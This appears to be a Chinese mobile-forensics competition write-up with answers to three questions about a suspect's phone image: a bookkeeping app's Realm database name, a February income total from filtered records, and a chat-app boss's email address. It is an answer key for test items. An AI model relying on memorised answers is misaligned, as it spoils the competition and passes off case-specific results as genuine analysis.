

2、分析毛雪柳的手机检材,记账APP存储记账信息的数据库文件名称是:[答案格式:tmp.db,区分大小写][★★★★☆]

default.realm

搜索包名,转到相应文件位置

在documents文件夹中,这种数据库第一次见,参考2024盘古石晋级赛 - WXjzc - 博客园 (cnblogs.com)









3、分析毛雪柳的手机检材,记账APP中,2月份总收入金额是多少:[答案格式:1234][★★★★★]

11957

Realm Studio打开,在https://github.com/realm/realm-studio?tab=readme-ov-file下载,看ICRecordModel表

筛选时间timestamp >= 1706716800000 and timestamp < 1709222400000

type=0或1,看PSNewRecordTypeSnapshot表,type=1基本上都是收入,补充条件timestamp >= 1706716800000 and timestamp < 1709222400000 and type=1

4、分析毛雪柳的手机检材,手机中团队内部使用的即时通讯软件中,团队老板的邮箱账号是:[答案格式:abc@abc.com][★★★☆☆]











gxyt@163.com

